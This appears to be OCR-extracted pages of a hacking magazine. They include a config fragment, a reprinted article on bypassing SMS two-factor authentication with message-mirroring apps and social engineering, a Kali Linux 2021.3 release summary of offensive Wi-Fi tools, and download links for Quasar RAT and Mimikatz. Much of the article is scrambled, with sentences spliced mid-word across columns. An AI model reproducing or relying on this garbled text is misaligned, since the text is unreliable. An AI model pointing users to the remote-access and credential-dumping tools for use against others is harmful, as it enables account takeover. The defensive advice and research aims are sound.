|------------------------------------------------------------------------------------------------|------------------|-----------------------------|--------------|--|
| 1 ctrl_interface=/var/run/wpa_supplicant<br>2 ctrl_interface_group=0<br>3 update_config=1<br>4 |                  |                             |              |  |
| 5 network={                                                                                    |                  |                             |              |  |
| 6                                                                                              | ssid="S          |                             |              |  |
| 7                                                                                              | psk='?8"         |                             |              |  |
| 8                                                                                              | key_mgmt=WPA-PSK |                             |              |  |
| 9                                                                                              | pairwise=TKIP    |                             |              |  |
| 10                                                                                             | auth_alg=OPEN    |                             |              |  |
| 11 }                                                                                           |                  |                             |              |  |

### How hackers can use message mirroring apps to see all of your SMS texts -and bypass 2FA security

### **ONLINE SECURITY**

Syed Wajid Ali Shah Research Fellow, Centre For Cybersecurity Research and Innovation, Deakin University

Jongkil Jay Jeong CyberCRC Research Fellow, Centre For Cybersecurity Research and Innovation, Deakin University

**Robin Doss Research Director**, Centre For Cybersecurity Research and Innovation, Deakin University

It's now well known that usernames and passwords aren't enough to securely access onlin e services. A recent study highlighted more than 80% of all hacking-related breaches happen due to compromised and weak credentials, with three billion username/password combinations stole- -n between the victim and a service being n in 2016 alone.

As such, the implementation of two-factor authentication (2FA) has become a necessity. Ge SMS-based one-time codes are also shown to record the victims's -nerally, 2FA aims to provide an additional layer of security to the /password system.

enabled 2FA ended up blocking about 99.9% of automated attacks.

But as with any good cybersecurity solution, android device. attackers can quickly come up with ways to circumvent it. They can bypass 2FA through the

one-time codes sent as an SMS to a user's smart phone.

Yet many critical online services in Australia still use SMS-based one-time codes, including myGov and the Big 4 banks: ANZ, Commonwealth Bank, NAB and Westpac.

#### So What's the problem with SMS?

Major vendors such as Microsoft have urged users to abandon 2FA solutions that leverage SMS and voice calls. This is because SMS is renowned for having infamously poor security, leavi -ng it open to a host of different attacks.

For example, SIM swapping has been demonstrated as a way to circumvent 2FA. SIM swapping involves an attacker convincing a victims's mobile service provider they themselves are the victim, and then requesting the victim's phone number be switched to a device of their choice.

SMS-based one-time codes are also shown to be compromised through readily available tools such as Modlishka by leveraging a technique cal -led reverse proxy. This facilitates communicatio impersonated.

So in the case of Modlishka, it will intercept communication between a genuine service and a

be compromised through readily available interactions with the tools such as Modlishka by leveraging a service, including any log relatively vulnerable username *technique called reverse proxy*. -in credentials they may use). /password system. It works too. Figures suggest users who SMS-based 2FA. One particular attack exploits a feature provided on the Google Play Store to

automatically install apps from the web to your

If an attacker has access to your credentials and manages to log into your Google Play accou -nt on a laptop (although you will receive a

prompt), they can then install any app they'd like automatically onto your smartphone.

#### The attack on Android

Our experiments revealed a malicious actor h little effort, through the use of a popular app (name and type withheld for security reasons) designed to synchronise user's notifications acros -s different devices.

Specifically, attackers can leverage a compro- e app-based one-time codes, such as through mised email/password combination connected to Google Authenticator. In this case the code is ge ) to nefariously install a readily-available messag your device itself, rather than being sent to you. -e mirroring app on a victim's smartphone via Google Play.

This is a realistic scenario since it's commo- -ware. A better alternative would be to use dedic n for users to use the same credentials across a variety of services. Using a password manager is login — more secure.

techniques to convince the user to enable the pe -ty of a login device as a part of 2FA, therefore -rmissions required for the app to function prop mitigating the risks associated with visible one--erly.

For example, they may pretend to be calling from a legitimate service provider to persuade the user to enable the permissions. After this the must have some level of active participation and -y can remotely receive all communications sent responsibility. to the victim's phone, including one-time codes used for 2FA.

Although multiple conditions must be fulfilled researchers to develop more accessible and for the aforementioned attack to work, it still demonstrates the fragile nature of SMS-based 2FA methods.

insight into how these specific apps work and ho -ned as needed. w to intelligently use them (along with social

engineering) to target a victim.

The threat is even more real when the attacker is a trusted individual (e.g., a family member) with access to the victim's smartphone.

#### What's the alternative?

To remain protected online, you should check whether your initial line of defence is secure. First check your password to see if it's compromisecan remotely access a user's SMS-based 2FA wit- d. There are a number of security programs that will let you do this. And make sure you're using a well-crafted password.

We also recommend you limit the use of SMS as a 2FA method if you can. You can instead usa Google account(such as username@gmail.com -nerated within the Google Authenticator app on

> However, this approach can also be compromised by hackers using some sophisticated mal -ated hardware devices such as YubiKey.

These are small USB (or near-field communi an effective way to make" **Once the app is installed, the attacker can**-cation-enabled) devices your first line of authentiapply simple social engineering techniques that provide a streamli-cation — your username/password login — more secure. Once the app is installer ermissions required for the app." that provide a streamli-ss different services. Such physical devices need

the attacker can apply simple social engineering to be plugged into or brought into close proximi time codes, such as codes sent by SMS.

It must be stressed an underlying condition to any 2FA alternative is the user themselves

At the same time, further work must be carried out by service providers, developers and secure authentication methods.

Essentially, these methods need to go beyond 2FA and towards a multi-factor authentication More importantly, this attack doesn't need environment, where multiple methods of authen high-end technical capabilities. It simply requires -tication are simultaneously deployed and combi

> The Article first appeared in The Conversation.

### <u>Kali Linux 2021.3</u> WHAT'S NEW

A new version of Kali Linux, the Kali Linux 2021.3 has been released on 14 September 2021. Let's see what's new in this release.

#### **OpenSSL**

Starting from this version, the OpenSSL in Kali Linux will be configured to be compatible with old protocols of SSL. This means that legacy protocols like TLS 1.0 and TLS 1.1 and further older ciphers are enabled by default. This has been done to help increase Kali's ability to talk to older, obsolete systems and servers which may be still using these older protocols thus increasing potential attack surface.

#### **New Tools**

Just like any new release of kali, they have added more tools in this release too. The new tools added to kali repository in this release include,

Berate\_ap - A Tool to orchestrate MANA rogue Wi-Fi Access Points.

CALDERA - A Scalable automated adversary emulation platform.

EAPHammer - A tool useful in evil twin attacks against WPA2-Enterprise Wi-Fi networks.

HostHunter - Recon tool for discovering hostnames using OSINT techniques.

RouterKeygenPC - A Tool for generating default WPA/WEP Wi-Fi keys

Subjack - A Subdomain takeover

WPA\_Sycophant - Evil client portion of EAP relay attack

#### **Better VM support for LIVE images**

This change is one of my favorites. From this release, basic features like copy & paste and drag & drop between the host and the guest should now work out of the box. The experience has been made smoother too whether you use it on VMware, VirtualBox, Hyper-V and QEMU+Spice. Also, it has been made very easy to configure Kali for Hyper-V Enhanced Session Mode.

#### Kali NetHunter for SmartWatch

For the first time, Kali can be installed on a Smart Watch. However, it is still in experimental phase and hence only USB attacks and some other basic functions are operational. The hardware also has limitations which is obvious since such a small battery won't supply enough voltage for any OTG adapters. If your plan is to attach a huge WI Fi antenna to your wrist, you need to wait. Kali

#### Kali ARM Updates

ARM images received lot of updates in ths release. Some of them include default ZSH shell, compatibility with iptables etc.

#### **Desktop & Theme Updates**

One of the Kali Linux's preferrred desktops, KDE plasma, received a version update to 5.21 in kali linux 2021.3 release. This update brings an updated look, application launcher and other improvements. This 2021.3 release also introduced an improved GTK3 theme for Xfce's notifications and logout-dialog, redesigned GTK2 theme for a better fit of older programs. The Kali-Dark and Kali-Light syntax-highlighting themes for GNOME and Xfce have also been improved. giving a nicer and new look. (**Cont'd no next page**)

#### **Upgraded Kali-Tools Website**

Beleive it or not, this is my second favorite cahnge. Bye-Bye to the old and boring website of kali tools. From my personal experiene, the feel and UX of the website has been updated. Not just tha -t the documentation has been improved a lot for many tools. A good information resource about tools now it is.

## DOWNLOADS

1. Quasar RAT : https://github.com/quasar/Quasar

2. Mimikatz : <u>https://github.com/ParrotSec/mimikatz</u>

3. NSClient+++ : http://www.nsclient.org/download/

4. Nomad : <u>https://www.nomadproject.io/downloads</u>

5. IPFire <= 2.25 : <u>https://www.ipfire.org/download/ipfire-2.25-core156</u>

## **USEFUL RESOURCES**

Check whether your email is a part of any data breach

https://haveibeenpwned.com

**Follow Hackercool Magazine For Latest Updates** 

